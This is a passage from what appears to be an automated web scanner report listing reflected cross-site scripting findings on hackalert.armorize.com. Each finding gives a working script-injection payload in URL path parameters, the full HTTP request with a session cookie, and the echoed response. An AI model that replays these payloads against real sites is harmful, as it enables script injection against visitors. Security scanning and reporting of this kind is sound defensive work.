/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload e9a10%3balert(1)//c68165ed25 was submitted in the REST URL parameter 3. This input was echoed as e9a10;alert(1)//c68165ed25 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_jse9a10%3balert(1)//c68165ed25/datepicker.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:06:49 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153948
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_jse9a10;alert(1)//c68165ed25/datepicker.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.23. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 7a4e4"-alert(1)-"9fb18383382 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js7a4e4"-alert(1)-"9fb18383382/datepicker.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:06:04 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153952
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js7a4e4"-alert(1)-"9fb18383382/datepicker.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.24. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload ab26a"-alert(1)-"d481389cb03 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.jsab26a"-alert(1)-"d481389cb03 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:09:25 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153952
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/datepicker.jsab26a"-alert(1)-"d481389cb03?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.25. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload af2ad%3balert(1)//23c1c2aca98 was submitted in the REST URL parameter 4. This input was echoed as af2ad;alert(1)//23c1c2aca98 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.jsaf2ad%3balert(1)//23c1c2aca98 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:10:19 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153950
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/datepicker.jsaf2ad;alert(1)//23c1c2aca98?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.26. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 2864d%3balert(1)//0b9758833f1 was submitted in the REST URL parameter 2. This input was echoed as 2864d;alert(1)//0b9758833f1 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C2864d%3balert(1)//0b9758833f1/_js/doFx.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:02:50 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153938
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<2864d;alert(1)//0b9758833f1/_js/doFx.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.27. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 42087"><script>alert(1)</script>e5477b0b5c0 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/42087"><script>alert(1)</script>e5477b0b5c0/_js/doFx.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:58:37 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153890
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/42087"><script>alert(1)</script>e5477b0b5c0/_js/doFx.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.28. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 90547"-alert(1)-"d152766ca9f was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C90547"-alert(1)-"d152766ca9f/_js/doFx.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:01:46 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153940
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<90547"-alert(1)-"d152766ca9f/_js/doFx.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.29. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 11104%3balert(1)//b2747dc2468 was submitted in the REST URL parameter 3. This input was echoed as 11104;alert(1)//b2747dc2468 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js11104%3balert(1)//b2747dc2468/doFx.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:09:17 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153938
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js11104;alert(1)//b2747dc2468/doFx.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.30. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload a468b"-alert(1)-"f3421dcbcb2 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_jsa468b"-alert(1)-"f3421dcbcb2/doFx.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:03:46 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153940
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_jsa468b"-alert(1)-"f3421dcbcb2/doFx.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.31. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 3f88e%3balert(1)//0832fc1f8e6 was submitted in the REST URL parameter 4. This input was echoed as 3f88e;alert(1)//0832fc1f8e6 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js3f88e%3balert(1)//0832fc1f8e6 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:13:53 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153938
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/doFx.js3f88e;alert(1)//0832fc1f8e6?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.32. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 4785c"-alert(1)-"a0ff127d5d1 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/doFx.js4785c"-alert(1)-"a0ff127d5d1 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:12:38 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153940
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/doFx.js4785c"-alert(1)-"a0ff127d5d1?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.33. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 10e54"><script>alert(1)</script>922f5c37426 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/10e54"><script>alert(1)</script>922f5c37426/_js/dom-drag.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:57:59 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153898
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/10e54"><script>alert(1)</script>922f5c37426/_js/dom-drag.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.34. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/dom-drag.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 2e50a%3balert(1)//ea1282f5d1e was submitted in the REST URL parameter 2. This input was echoed as 2e50a;alert(1)//ea1282f5d1e in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C2e50a%3balert(1)//ea1282f5d1e/_js/dom-drag.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:00:45 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153946
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
